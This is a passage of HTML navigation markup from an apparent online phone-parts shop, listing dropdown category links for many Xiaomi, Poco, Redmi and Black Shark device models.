href="https://www.el-hope.com/shop/357-mi-note-10-lite-pro" data-depth="2" > <span>Mi Note 10 Lite Pro<span> </a></li><li class="ht-level-2 category " id="category-708"> <a class="dropdown-item" href="https://www.el-hope.com/shop/708-mi-note-2" data-depth="2" > <span>MI NOTE 2<span> </a></li><li class="ht-level-2 category " id="category-526"> <a class="dropdown-item" href="https://www.el-hope.com/shop/526-mi-pad-4" data-depth="2" > <span>MI PAD 4<span> </a></li><li class="ht-level-2 category " id="category-1136"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1136-mi-pad-5-5-pro" data-depth="2" > <span>MI PAD 5 / 5 PRO<span> </a></li><li class="ht-level-2 category " id="category-1394"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1394-mi-pad-6" data-depth="2" > <span>MI PAD 6<span> </a></li><li class="ht-level-2 category " id="category-189"> <a class="dropdown-item" href="https://www.el-hope.com/shop/189-mi-play" data-depth="2" > <span>Mi Play<span> </a></li><li class="ht-level-2 category " id="category-656"> <a class="dropdown-item" href="https://www.el-hope.com/shop/656-mi8-se-mi-8-sirius-m1805e2" data-depth="2" > <span>MI8 SE MI 8 SIRIUS M1805E2<span> </a></li><li class="ht-level-2 category " id="category-1413"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1413-poco-c40-220333qpg" data-depth="2" > <span>POCO C40 220333QPG<span> </a></li><li class="ht-level-2 category " id="category-1458"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1458-poco-c51" data-depth="2" > <span>POCO C51<span> </a></li><li class="ht-level-2 category " id="category-1656"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1656-poco-c55" data-depth="2" > <span>POCO C55<span> </a></li><li class="ht-level-2 category " id="category-1900"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1900-poco-c71-25028pc03i" data-depth="2" > <span>POCO C71 25028PC03I<span> </a></li><li class="ht-level-2 category " id="category-1789"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1789-poco-c75-2410fpcc5g" data-depth="2" > <span>POCO C75 2410FPCC5G<span> </a></li><li class="ht-level-2 category " id="category-181"> <a class="dropdown-item" href="https://www.el-hope.com/shop/181-poco-f2-pro-m2004j11g" data-depth="2" > <span>Poco F2 Pro M2004J11G<span> </a></li><li class="ht-level-2 category " id="category-920"> <a class="dropdown-item" href="https://www.el-hope.com/shop/920-poco-f3-m2012k11ag" data-depth="2" > <span>POCO F3 M2012K11AG<span> </a></li><li class="ht-level-2 category " id="category-1156"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1156-poco-f4-2022" data-depth="2" > <span>POCO F4 2022<span> </a></li><li class="ht-level-2 category " id="category-1113"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1113-poco-f4-22021211rg-22021211ri" data-depth="2" > <span>POCO F4 22021211RG 22021211RI<span> </a></li><li class="ht-level-2 category " id="category-1190"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1190-poco-f4-gt-21121210g" data-depth="2" > <span>POCO F4 GT 21121210G<span> </a></li><li class="ht-level-2 category " id="category-1939"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1939-poco-f5-23049pcd8g" data-depth="2" > <span>POCO F5 23049PCD8G<span> </a></li><li class="ht-level-2 category " id="category-1938"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1938-poco-f5-pro-23013pc75g" data-depth="2" > <span>POCO F5 PRO 23013PC75G<span> </a></li><li class="ht-level-2 category " id="category-1663"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1663-poco-f6-24069pc21g" data-depth="2" > <span>POCO F6 24069PC21G<span> </a></li><li class="ht-level-2 category " id="category-1716"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1716-poco-f6-pro-5g-23113rkc6g-" data-depth="2" > <span>POCO F6 PRO 5G 23113RKC6G<span> </a></li><li class="ht-level-2 category " id="category-950"> <a class="dropdown-item" href="https://www.el-hope.com/shop/950-poco-m2-pro-mzb9623in-m2003j6ci" data-depth="2" > <span>POCO M2 PRO MZB9623IN M2003J6CI<span> </a></li><li class="ht-level-2 category " id="category-158"> <a class="dropdown-item" href="https://www.el-hope.com/shop/158-poco-m3-m2010j19cg-m2010j19ct" data-depth="2" > <span>Poco M3 M2010J19CG M2010J19CT<span> </a></li><li class="ht-level-2 category " id="category-1349"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1349-poco-m3-pro-4g" data-depth="2" > <span>POCO M3 PRO 4G<span> </a></li><li class="ht-level-2 category " id="category-854"> <a class="dropdown-item" href="https://www.el-hope.com/shop/854-poco-m3-pro-5g-m2103k19pg" data-depth="2" > <span>POCO M3 PRO 5G M2103K19PG<span> </a></li><li class="ht-level-2 category " id="category-1289"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1289-poco-m4-5g-22041219pg" data-depth="2" > <span>POCO M4 5G 22041219PG<span> </a></li><li class="ht-level-2 category " id="category-994"> <a class="dropdown-item" href="https://www.el-hope.com/shop/994-poco-m4-pro-4g-2022" data-depth="2" > <span>POCO M4 PRO 4G 2022<span> </a></li><li class="ht-level-2 category " id="category-1595"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1595-poco-m4-pro-4g-2023-redmi-note-12s-" data-depth="2" > <span>POCO M4 PRO 4G 2023 / REDMI NOTE 12S<span> </a></li><li class="ht-level-2 category " id="category-980"> <a class="dropdown-item" href="https://www.el-hope.com/shop/980-poco-m4-pro-5g" data-depth="2" > <span>POCO M4 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1151"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1151-poco-m5-22071219cg-22071219ig" data-depth="2" > <span>POCO M5 22071219CG 22071219IG<span> </a></li><li class="ht-level-2 category " id="category-1568"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1568-poco-m5s-2207117bpg" data-depth="2" > <span>POCO M5S 2207117BPG<span> </a></li><li class="ht-level-2 category " id="category-1627"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1627-poco-m6-23128pc33i" data-depth="2" > <span>POCO M6 23128PC33I<span> </a></li><li class="ht-level-2 category " id="category-1497"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1497-poco-m6-pro-23076pc4bi-" data-depth="2" > <span>POCO M6 PRO 23076PC4BI<span> </a></li><li class="ht-level-2 category " id="category-1528"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1528-poco-m6-pro-4g" data-depth="2" > <span>POCO M6 PRO 4G<span> </a></li><li class="ht-level-2 category " id="category-1795"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1795-poco-m7-pro-2409fpcc4g" data-depth="2" > <span>POCO M7 PRO 2409FPCC4G<span> </a></li><li class="ht-level-2 category " id="category-947"> <a class="dropdown-item" href="https://www.el-hope.com/shop/947-poco-x3-gt-2021" data-depth="2" > <span>POCO X3 GT 2021<span> </a></li><li class="ht-level-2 category " id="category-159"> <a class="dropdown-item" href="https://www.el-hope.com/shop/159-poco-x3-m2007j20cg-m2007j20ct" data-depth="2" > <span>Poco X3 M2007J20CG M2007J20CT<span> </a></li><li class="ht-level-2 category " id="category-1360"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1360-poco-x3-nfc-m2007j20ci" data-depth="2" > <span>POCO X3 NFC M2007J20CI<span> </a></li><li class="ht-level-2 category " id="category-704"> <a class="dropdown-item" href="https://www.el-hope.com/shop/704-poco-x3-pro-m2102j20sg-m2102j20si" data-depth="2" > <span>POCO X3 PRO M2102J20SG M2102J20SI<span> </a></li><li class="ht-level-2 category " id="category-1230"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1230-poco-x4-gt" data-depth="2" > <span>POCO X4 GT<span> </a></li><li class="ht-level-2 category " id="category-996"> <a class="dropdown-item" href="https://www.el-hope.com/shop/996-poco-x4-pro-5g-2022" data-depth="2" > <span>POCO X4 PRO 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-1395"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1395-poco-x5-22111317pg" data-depth="2" > <span>POCO X5 22111317PG<span> </a></li><li class="ht-level-2 category " id="category-1317"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1317-poco-x5-pro" data-depth="2" > <span>POCO X5 PRO<span> </a></li><li class="ht-level-2 category " id="category-1664"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1664-poco-x6-23122pcd1-23122pcd1i" data-depth="2" > <span>POCO X6 23122PCD1 23122PCD1I<span> </a></li><li class="ht-level-2 category " id="category-1548"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1548-poco-x6-pro-5g" data-depth="2" > <span>POCO X6 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1865"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1865-poco-x7-5g-24095pcadg" data-depth="2" > <span>POCO X7 5G 24095PCADG<span> </a></li><li class="ht-level-2 category " id="category-1864"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1864-poco-x7-pro-5g-2412dpc0ai" data-depth="2" > <span>POCO X7 PRO 5G 2412DPC0AI<span> </a></li><li class="ht-level-2 category " id="category-175"> <a class="dropdown-item" href="https://www.el-hope.com/shop/175-pocophone-f1-m1805e10a" data-depth="2" > <span>Pocophone F1 M1805E10A<span> </a></li><li class="ht-level-2 category " id="category-875"> <a class="dropdown-item" href="https://www.el-hope.com/shop/875-redmi-10-prime-m21061119dg" data-depth="2" > <span>REDMI 10 / PRIME M21061119DG<span> </a></li><li class="ht-level-2 category " id="category-1356"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1356-redmi-10-2022-22011119uy-21121119sg" data-depth="2" > <span>REDMI 10 2022 22011119UY 21121119SG<span> </a></li><li class="ht-level-2 category " id="category-1290"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1290-redmi-10-5g" data-depth="2" > <span>REDMI 10 5G<span> </a></li><li class="ht-level-2 category " id="category-1111"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1111-redmi-10a-220233l2g-220233l2c" data-depth="2" > <span>REDMI 10A 220233L2G 220233L2C<span> </a></li><li class="ht-level-2 category " id="category-1062"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1062-redmi-10c-220333qag-220333qbi" data-depth="2" > <span>REDMI 10C 220333QAG 220333QBi<span> </a></li><li class="ht-level-2 category " id="category-643"> <a class="dropdown-item" href="https://www.el-hope.com/shop/643-redmi-10x-5g" data-depth="2" > <span>REDMI 10X 5G<span> </a></li><li class="ht-level-2 category " id="category-1352"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1352-redmi-12-23053rn02l-23053rn02y" data-depth="2" > <span>REDMI 12 23053RN02L 23053RN02Y<span> </a></li><li class="ht-level-2 category " id="category-1498"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1498-redmi-12-5g-23053rn02la" data-depth="2" > <span>REDMI 12 5G 23053RN02LA<span> </a></li><li class="ht-level-2 category " id="category-1292"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1292-redmi-12c" data-depth="2" > <span>REDMI 12C<span> </a></li><li class="ht-level-2 category " id="category-1630"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1630-redmi-13-24040rn64y-poco-m6-4g-mzb0h92eu" data-depth="2" > <span>REDMI 13 24040RN64Y / POCO M6 4G MZB0H92EU<span> </a></li><li class="ht-level-2 category " id="category-1483"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1483-redmi-13c-23100rn82l-poco-c65" data-depth="2" > <span>REDMI 13C 23100RN82L / POCO C65<span> </a></li><li class="ht-level-2 category " id="category-1651"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1651-redmi-14c-2409brn2ca-2411drn47c" data-depth="2" > <span>REDMI 14C 2409BRN2CA 2411DRN47C<span> </a></li><li class="ht-level-2 category " id="category-1915"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1915-redmi-15-4g-" data-depth="2" > <span>REDMI 15 (4G)<span> </a></li><li class="ht-level-2 category " id="category-1922"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1922-redmi-15-5g-25057rn09e" data-depth="2" > <span>REDMI 15 (5G) 25057RN09E<span> </a></li><li class="ht-level-2 category " id="category-1914"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1914-redmi-15c-25078ra3ea" data-depth="2" > <span>REDMI 15C 25078RA3EA<span> </a></li><li class="ht-level-2 category " id="category-1944"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1944-redmi-15c-5g-poco-c85-4g" data-depth="2" > <span>REDMI 15C 5G / POCO C85 4G<span> </a></li><li class="ht-level-2 category " id="category-197"> <a class="dropdown-item" href="https://www.el-hope.com/shop/197-redmi-4-pro-e-prime" data-depth="2" > <span>Redmi 4 Pro e Prime<span> </a></li><li class="ht-level-2 category " id="category-178"> <a class="dropdown-item" href="https://www.el-hope.com/shop/178-redmi-4x-" data-depth="2" > <span>Redmi 4x<span> </a></li><li class="ht-level-2 category " id="category-199"> <a class="dropdown-item" href="https://www.el-hope.com/shop/199-redmi-5-mdg1" data-depth="2" > <span>Redmi 5 MDG1<span> </a></li><li class="ht-level-2 category " id="category-184"> <a class="dropdown-item" href="https://www.el-hope.com/shop/184-redmi-5-plus-mee7-meg7-met7" data-depth="2" > <span>Redmi 5 PLUS MEE7 MEG7 MET7<span> </a></li><li class="ht-level-2 category " id="category-195"> <a class="dropdown-item" href="https://www.el-hope.com/shop/195-redmi-5a" data-depth="2" > <span>Redmi 5A<span> </a></li><li class="ht-level-2 category " id="category-160"> <a class="dropdown-item" href="https://www.el-hope.com/shop/160-redmi-66a" data-depth="2" > <span>Redmi 6/6A<span> </a></li><li class="ht-level-2 category " id="category-161"> <a class="dropdown-item" href="https://www.el-hope.com/shop/161-redmi-7-m1810f6le-m1810f6lg" data-depth="2" > <span>Redmi 7 M1810F6LE M1810F6LG<span> </a></li><li class="ht-level-2 category " id="category-196"> <a class="dropdown-item" href="https://www.el-hope.com/shop/196-redmi-7a-m1903c3eg-m1903c3eh" data-depth="2" > <span>Redmi 7A M1903C3EG M1903C3EH<span> </a></li><li class="ht-level-2 category " id="category-162"> <a class="dropdown-item" href="https://www.el-hope.com/shop/162--redmi-8-m1908c3ig" data-depth="2" > <span>Redmi 8 M1908C3IG<span> </a></li><li class="ht-level-2 category " id="category-163"> <a class="dropdown-item" href="https://www.el-hope.com/shop/163-redmi-8a-m1908c3kg" data-depth="2" > <span>Redmi 8A M1908C3KG<span> </a></li><li class="ht-level-2 category " id="category-179"> <a class="dropdown-item" href="https://www.el-hope.com/shop/179-redmi-9-m2004j19ag-m2004j19g" data-depth="2" > <span>Redmi 9 M2004J19AG M2004J19G<span> </a></li><li class="ht-level-2 category " id="category-857"> <a class="dropdown-item" href="https://www.el-hope.com/shop/857-redmi-9-power-note-9-4g-2020" data-depth="2" > <span>REDMI 9 POWER / NOTE 9 4G 2020<span> </a></li><li class="ht-level-2 category " id="category-164"> <a class="dropdown-item" href="https://www.el-hope.com/shop/164-redmi-9a-m2006c3lg-m2006c3lc" data-depth="2" > <span>Redmi 9A M2006C3LG M2006C3LC<span> </a></li><li class="ht-level-2 category " id="category-639"> <a class="dropdown-item" href="https://www.el-hope.com/shop/639-redmi-9at-m2006-m2006c3lvg" data-depth="2" > <span>REDMI 9AT M2006 M2006C3LVG<span> </a></li><li class="ht-level-2 category " id="category-671"> <a class="dropdown-item" href="https://www.el-hope.com/shop/671-redmi-9c-m2006c3mg" data-depth="2" > <span>REDMI 9C M2006C3MG<span> </a></li><li class="ht-level-2 category " id="category-858"> <a class="dropdown-item" href="https://www.el-hope.com/shop/858-redmi-9i-m2006c3" data-depth="2" > <span>REDMI 9i M2006C3<span> </a></li><li class="ht-level-2 category " id="category-848"> <a class="dropdown-item" href="https://www.el-hope.com/shop/848-redmi-9t-m2010j19sy" data-depth="2" > <span>REDMI 9T M2010J19SY<span> </a></li><li class="ht-level-2 category " id="category-1087"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1087-redmi-a1-a1-4g2022-220733s" data-depth="2" > <span>REDMI A1 /A1+ (4G)(2022) 220733S<span> </a></li><li class="ht-level-2 category " id="category-1338"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1338-redmi-a2-a2-plus-2022" data-depth="2" > <span>REDMI A2 / A2+ PLUS 2022<span> </a></li><li class="ht-level-2 category " id="category-1557"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1557-redmi-a3-4g-2024-23129rn51x-poco-c61" data-depth="2" > <span>REDMI A3 4G (2024) 23129RN51X / POCO C61<span> </a></li><li class="ht-level-2 category " id="category-1862"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1862-redmi-a3-pro-2409brn2cg" data-depth="2" > <span>REDMI A3 PRO 2409BRN2CG<span> </a></li><li class="ht-level-2 category " id="category-1916"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1916-redmi-a4-5g-24116rnc1i" data-depth="2" > <span>REDMI A4 5G 24116RNC1I<span> </a></li><li class="ht-level-2 category " id="category-1852"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1852-redmi-a5-4g-2025-25028pc03g" data-depth="2" > <span>REDMI A5 4G 2025 25028PC03G<span> </a></li><li class="ht-level-2 category " id="category-722"> <a class="dropdown-item" href="https://www.el-hope.com/shop/722-redmi-k30-k30-5g" data-depth="2" > <span>REDMI K30 /K30 5G<span> </a></li><li class="ht-level-2 category " id="category-653"> <a class="dropdown-item" href="https://www.el-hope.com/shop/653-redmi-mi-5s-" data-depth="2" > <span>REDMI MI 5S<span> </a></li><li class="ht-level-2 category " id="category-173"> <a class="dropdown-item" href="https://www.el-hope.com/shop/173-redmi-mi-9-se-m1903f2g-mi9-se" data-depth="2" > <span>Redmi Mi 9 SE M1903F2G (Mi9-SE)<span> </a></li><li class="ht-level-2 category " id="category-652"> <a class="dropdown-item" href="https://www.el-hope.com/shop/652-redmi-mi-note" data-depth="2" > <span>REDMI MI NOTE<span> </a></li><li class="ht-level-2 category " id="category-852"> <a class="dropdown-item" href="https://www.el-hope.com/shop/852-redmi-note-10-5g-m2103k19g" data-depth="2" > <span>REDMI NOTE 10 5G M2103K19G<span> </a></li><li class="ht-level-2 category " id="category-949"> <a class="dropdown-item" href="https://www.el-hope.com/shop/949-redmi-note-10-lite" data-depth="2" > <span>REDMI NOTE 10 LITE<span> </a></li><li class="ht-level-2 category " id="category-869"> <a class="dropdown-item" href="https://www.el-hope.com/shop/869-redmi-note-10-m2101k7ai-m2101k7ag" data-depth="2" > <span>REDMI NOTE 10 M2101K7AI M2101K7AG<span> </a></li><li class="ht-level-2 category " id="category-933"> <a class="dropdown-item" href="https://www.el-hope.com/shop/933-redmi-note-10-pro-4g-m2101k6g" data-depth="2" > <span>REDMI NOTE 10 PRO 4G M2101K6G<span> </a></li><li class="ht-level-2 category " id="category-1023"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1023-redmi-note-10-pro-5g" data-depth="2" > <span>REDMI NOTE 10 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-991"> <a class="dropdown-item" href="https://www.el-hope.com/shop/991-redmi-note-10s-nfc-2021" data-depth="2" > <span>REDMI NOTE 10S NFC 2021<span> </a></li><li class="ht-level-2 category " id="category-853"> <a class="dropdown-item" href="https://www.el-hope.com/shop/853-redmi-note-10t-5g" data-depth="2" > <span>REDMI NOTE 10T 5G<span> </a></li><li class="ht-level-2 category " id="category-1038"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1038-redmi-note-11-4g-2021-21121119sc" data-depth="2" > <span>REDMI NOTE 11 4G 2021 21121119SC<span> </a></li><li class="ht-level-2 category " id="category-1028"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1028-redmi-note-11-4g-2201117tg" data-depth="2" > <span>REDMI NOTE 11 4G 2201117TG<span> </a></li><li class="ht-level-2 category " id="category-981"> <a class="dropdown-item" href="https://www.el-hope.com/shop/981-redmi-note-11-5g-" data-depth="2" > <span>REDMI NOTE 11 5G<span> </a></li><li class="ht-level-2 category " id="category-995"> <a class="dropdown-item" href="https://www.el-hope.com/shop/995-redmi-note-11-nfc-2022" data-depth="2" > <span>REDMI NOTE 11 NFC 2022<span> </a></li><li class="ht-level-2 category " id="category-1006"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1006-redmi-note-11-pro-2201116tg" data-depth="2" > <span>REDMI NOTE 11 PRO 2201116TG<span> </a></li><li class="ht-level-2 category " id="category-992"> <a class="dropdown-item" href="https://www.el-hope.com/shop/992-redmi-note-11-pro-5g-2022" data-depth="2" > <span>REDMI NOTE 11 PRO 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-997"> <a class="dropdown-item" href="https://www.el-hope.com/shop/997-redmi-note-11-pro-5g-2021" data-depth="2" > <span>REDMI NOTE 11 PRO+ 5G 2021<span> </a></li><li class="ht-level-2 category " id="category-1510"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1510-redmi-note-11e-22041219c" data-depth="2" > <span>REDMI NOTE 11E 22041219C<span> </a></li><li class="ht-level-2 category " id="category-1291"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1291-redmi-note-11e-pro-22041219c" data-depth="2" > <span>REDMI NOTE 11E PRO 22041219C<span> </a></li><li class="ht-level-2 category " id="category-1406"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1406-redmi-note-11r" data-depth="2" > <span>REDMI NOTE 11R<span> </a></li><li class="ht-level-2 category " id="category-1013"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1013-redmi-note-11s-11s-nfc-4g-2022" data-depth="2" > <span>REDMI NOTE 11S /11S NFC 4G 2022<span> </a></li><li class="ht-level-2 category " id="category-1014"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1014-redmi-note-11s-5g-2021-11t-5g-2021" data-depth="2" > <span>REDMI NOTE 11S 5G 2021 / 11T 5G 2021<span> </a></li><li class="ht-level-2 category " id="category-1405"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1405-redmi-note-11t-pro" data-depth="2" > <span>REDMI NOTE 11T PRO<span> </a></li><li class="ht-level-2 category " id="category-1227"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1227-redmi-note-12" data-depth="2" > <span>REDMI NOTE 12<span> </a></li><li class="ht-level-2 category " id="category-1319"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1319-redmi-note-12-5g-22101317c" data-depth="2" > <span>REDMI NOTE 12 5G 22101317C<span> </a></li><li class="ht-level-2 category " id="category-1228"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1228-redmi-note-12-pro" data-depth="2" > <span>REDMI NOTE 12 PRO<span> </a></li><li class="ht-level-2 category " id="category-1229"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1229-redmi-note-12-pro-plus" data-depth="2" > <span>REDMI NOTE 12 PRO PLUS<span> </a></li><li class="ht-level-2 category " id="category-1488"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1488-redmi-note-12-turbo-5g-poco-f5" data-depth="2" > <span>REDMI NOTE 12 TURBO 5G / POCO F5<span> </a></li><li class="ht-level-2 category " id="category-1580"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1580-redmi-note-12r-23076ra4bc" data-depth="2" > <span>REDMI NOTE 12R 23076RA4BC<span> </a></li><li class="ht-level-2 category " id="category-1536"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1536-redmi-note-12s-23030rac7y" data-depth="2" > <span>REDMI NOTE 12S 23030RAC7Y<span> </a></li><li class="ht-level-2 category " id="category-1586"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1586-redmi-note-13-4g-23124ra7eo" data-depth="2" > <span>REDMI NOTE 13 4G 23124RA7EO<span> </a></li><li class="ht-level-2 category " id="category-1482"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1482-redmi-note-13-5g" data-depth="2" > <span>REDMI NOTE 13 5G<span> </a></li><li class="ht-level-2 category " id="category-1511"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1511-redmi-note-13-pro-4g-5g" data-depth="2" > <span>REDMI NOTE 13 PRO 4G 5G<span> </a></li><li class="ht-level-2 category " id="category-1577"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1577-redmi-note-13-pro-plus-23090ra98c-i-g" data-depth="2" > <span>REDMI NOTE 13 PRO+ PLUS 23090RA98C I G<span> </a></li><li class="ht-level-2 category " id="category-1777"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1777-redmi-note-14-5g-4g" data-depth="2" > <span>REDMI NOTE 14 5G / 4G<span> </a></li><li class="ht-level-2 category " id="category-1842"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1842-redmi-note-14-pro-4g" data-depth="2" > <span>REDMI NOTE 14 PRO 4G<span> </a></li><li class="ht-level-2 category " id="category-1772"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1772-redmi-note-14-pro-5g-24094ra29g" data-depth="2" > <span>REDMI NOTE 14 PRO 5G 24094RA29G<span> </a></li><li class="ht-level-2 category " id="category-1774"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1774-redmi-note-14-pro-plus-5g-24094rad4g" data-depth="2" > <span>REDMI NOTE 14 PRO+ PLUS 5G 24094RAD4G<span> </a></li><li class="ht-level-2 category " id="category-200"> <a class="dropdown-item" href="https://www.el-hope.com/shop/200-redmi-note-2" data-depth="2" > <span>Redmi Note 2<span> </a></li><li class="ht-level-2 category " id="category-208"> <a class="dropdown-item" href="https://www.el-hope.com/shop/208-redmi-note-4-4x-global" data-depth="2" > <span>Redmi Note 4 / 4x GLOBAL<span> </a></li><li class="ht-level-2 category " id="category-185"> <a class="dropdown-item" href="https://www.el-hope.com/shop/185-redmi-note-5-5-pro-m1803e7sg" data-depth="2" > <span>Redmi Note 5 / 5 Pro M1803E7SG<span> </a></li><li class="ht-level-2 category " id="category-201"> <a class="dropdown-item" href="https://www.el-hope.com/shop/201-redmi-note-5a" data-depth="2" > <span>Redmi Note 5A<span> </a></li><li class="ht-level-2 category " id="category-202"> <a class="dropdown-item" href="https://www.el-hope.com/shop/202-redmi-note-5a-prime" data-depth="2" > <span>Redmi Note 5A Prime<span> </a></li><li class="ht-level-2 category " id="category-165"> <a class="dropdown-item" href="https://www.el-hope.com/shop/165-redmi-note-6-pro-m1806e7th-m1806e7tg" data-depth="2" > <span>Redmi Note 6 Pro M1806E7TH M1806E7TG<span> </a></li><li class="ht-level-2 category " id="category-166"> <a class="dropdown-item" href="https://www.el-hope.com/shop/166-redmi-note-7-7-pro-m1901f7g-m1901f7h" data-depth="2" > <span>Redmi Note 7 / 7 Pro M1901F7G M1901F7H<span> </a></li><li class="ht-level-2 category " id="category-167"> <a class="dropdown-item" href="https://www.el-hope.com/shop/167-redmi-note-8-m1908c3jg-m1908c3je-m1908c3jh" data-depth="2" > <span>Redmi Note 8 M1908C3JG M1908C3JE M1908C3JH<span> </a></li><li class="ht-level-2 category " id="category-168"> <a class="dropdown-item" href="https://www.el-hope.com/shop/168-redmi-note-8-pro-m1906g7g" data-depth="2" > <span>Redmi Note 8 PRO M1906G7G<span> </a></li><li class="ht-level-2 category " id="category-169"> <a class="dropdown-item" href="https://www.el-hope.com/shop/169-redmi-note-8t-m1908c3xg" data-depth="2" > <span>Redmi Note 8T M1908C3XG<span> </a></li><li class="ht-level-2 category " id="category-170"> <a class="dropdown-item" href="https://www.el-hope.com/shop/170-redmi-note-9-redmi-10x-4g-m2003j15sg" data-depth="2" > <span>Redmi Note 9 / Redmi 10X 4G M2003J15SG<span> </a></li><li class="ht-level-2 category " id="category-851"> <a class="dropdown-item" href="https://www.el-hope.com/shop/851-redmi-note-9-pro-5g" data-depth="2" > <span>REDMI NOTE 9 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-171"> <a class="dropdown-item" href="https://www.el-hope.com/shop/171-redmi-note-9-pro-m2003j6-m2003j6b2g" data-depth="2" > <span>Redmi Note 9 Pro M2003J6 M2003J6B2G<span> </a></li><li class="ht-level-2 category " id="category-849"> <a class="dropdown-item" href="https://www.el-hope.com/shop/849-redmi-note-9-pro-max-m2003j6b1i" data-depth="2" > <span>REDMI NOTE 9 PRO MAX M2003J6B1I<span> </a></li><li class="ht-level-2 category " id="category-172"> <a class="dropdown-item" href="https://www.el-hope.com/shop/172-redmi-note-9s-m2003j6-m2003j6a1g" data-depth="2" > <span>Redmi Note 9S M2003J6 M2003J6A1G<span> </a></li><li class="ht-level-2 category " id="category-673"> <a class="dropdown-item" href="https://www.el-hope.com/shop/673-redmi-note-9t-5g-m2007j22" data-depth="2" > <span>REDMI NOTE 9T 5G M2007J22<span> </a></li><li class="ht-level-2 category " id="category-1637"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1637-redmi-pad-6s-pro" data-depth="2" > <span>REDMI PAD 6S PRO<span> </a></li><li class="ht-level-2 category " id="category-1430"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1430-redmi-pad-se" data-depth="2" > <span>REDMI PAD SE<span> </a></li><li class="ht-level-2 category " id="category-1931"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1931-redmi-pad-se-87-24076rp19g" data-depth="2" > <span>REDMI PAD SE 8.7&quot; 24076RP19G<span> </a></li><li class="ht-level-2 category " id="category-174"> <a class="dropdown-item" href="https://www.el-hope.com/shop/174-redmi-s2-m1803e6g" data-depth="2" > <span>Redmi S2 M1803E6G<span> </a></li><li class="ht-level-2 category " id="category-182"> <a class="dropdown-item" href="https://www.el-hope.com/shop/182-shark-2-pro" data-depth="2" > <span>Shark 2 Pro<span> </a></li><li class="ht-level-2 category " id="category-709"> <a class="dropdown-item" href="https://www.el-hope.com/shop/709-shark-3-kle-h0-kle-a0" data-depth="2" > <span>SHARK 3 KLE-H0 KLE-A0<span> </a></li><li class="ht-level-2 category " id="category-1176"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1176-smart-band-4" data-depth="2" > <span>SMART BAND 4<span> 